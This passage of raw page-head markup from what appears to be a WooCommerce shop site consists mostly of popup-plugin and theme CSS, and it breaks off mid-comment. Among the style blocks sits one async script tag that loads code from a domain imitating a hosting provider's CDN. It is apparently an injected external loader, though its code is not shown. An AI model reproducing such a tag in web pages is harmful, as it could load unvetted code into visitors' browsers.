{color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
